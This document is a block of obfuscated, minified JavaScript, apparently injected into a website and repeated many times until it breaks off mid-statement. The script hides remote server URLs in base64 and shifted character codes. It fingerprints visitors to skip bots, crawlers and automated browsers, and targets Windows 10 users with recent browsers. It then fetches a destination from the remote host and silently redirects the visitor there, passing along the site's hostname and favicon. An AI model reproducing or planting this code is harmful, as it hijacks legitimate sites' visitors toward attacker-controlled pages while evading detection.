C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const 